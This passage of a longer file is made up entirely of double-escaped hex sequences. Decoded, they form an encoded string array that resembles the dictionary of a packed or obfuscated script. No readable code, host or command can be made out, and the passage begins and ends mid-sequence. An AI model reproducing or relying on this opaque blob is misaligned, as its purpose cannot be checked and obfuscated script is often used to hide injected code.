x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\